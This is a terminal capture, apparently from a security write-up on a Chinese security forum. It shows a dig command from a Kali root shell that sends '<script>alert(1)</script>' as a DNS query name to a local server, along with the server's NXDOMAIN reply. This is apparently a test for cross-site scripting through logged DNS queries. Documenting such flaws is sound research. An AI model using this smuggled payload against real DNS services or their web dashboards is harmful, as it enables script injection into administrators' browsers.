 root@kali: /tmp/pdns
root@kali:/tmp/pdns# dig -t A "<script>alert(1)</script>" @192.168.0.151
; <<>> DiG 9.10.3-P4-Debian <<>> -t A <script>alert(1)</script> @192.168.0.151
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 3917
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;<script>alert\(1\)</script>. IN A
;; AUTHORITY SECTION:
. 3600 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2017120102 1800 900 604800 86400
;; Query time: 16 msec
;; SERVER: 192.168.0.151#53(192.168.0.151)
;; WHEN: Sat Nov 18 13:25:04 PST 2017
;; MSG SIZE rcvd: 129
root@kali:/tmp/pdns#
先知社区